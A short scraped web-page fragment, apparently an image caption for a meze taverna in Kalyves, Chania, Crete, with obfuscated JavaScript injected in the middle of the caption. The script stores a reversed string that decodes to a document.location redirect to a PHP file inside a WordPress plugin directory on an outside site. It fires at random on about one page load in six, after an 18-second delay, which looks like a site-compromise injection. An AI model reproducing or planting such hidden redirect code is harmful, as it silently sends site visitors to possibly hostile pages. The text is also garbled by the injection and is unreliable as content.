 To Kare $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou Meze in Kalyves, Chania, Crete